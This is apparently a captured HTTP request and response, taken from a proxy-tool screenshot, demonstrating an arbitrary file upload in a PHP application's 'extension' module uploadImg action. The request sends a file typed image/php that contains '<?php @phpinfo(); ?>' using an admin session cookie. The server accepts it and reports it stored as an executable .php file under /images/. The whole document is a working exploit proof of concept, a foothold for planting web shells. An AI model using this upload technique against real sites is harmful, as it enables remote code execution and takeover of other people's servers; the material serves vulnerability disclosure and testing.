 Request
Pretty Raw Hex \n
1 POST / index.php?module=extension&action=uploadImg HTTP/1.1
2 Host: 127.0.0.1:8080
3 Accept: */*
4 Accept-Encoding: identity
5 Cache-Control: no-cache
6 Content-Type: multipart/form-data;
boundary=---------------------------371918364269932091066326
7 Cookie: admin_mojavi=idaa1su8mvj9leoubg27osau0r; XDEBUG_SESSION=PHPSTORM
8 User-Agent: PostmanRuntime-ApipostRuntime/1.1.0
9 Content-Length: 230
10
11 -----------------------------371918364269932091066326
12 Content-Disposition: form-data; name="file"; filename=" "
13 Content-Type: image/php
14
15 <?php @phpinfo(); ?>
16 -----------------------------371918364269932091066326--
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8080
3 Date: Fri, 01 Mar 2024 05:30:26 GMT
4 Connection: close
5 X-Powered-By: PHP/8.0.2
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-type: text/html; charset=UTF-8
10
11 <br />
12 <b>
Warning
</b>
: in <b>
\modules\
extension\actions\uploadImgAction.class.php
</b>
on line <b>
59
</b>
<br />
13 <br />
14 <b>
Warning
</b>
: Trying to access array offset on value of type bool in <b>
</b>
on line <b>
60
</b>
<br />
15 {"name":"PassWaf_3.php","ext":"php","filename":"1709271025216.php","attachm
ent":"1709271025216.php","url":"http:\/\/127.0.0.1:8080\/ /images\/1709
271025216.php","is_image":1,"filesize":false,"width":null,"height":null}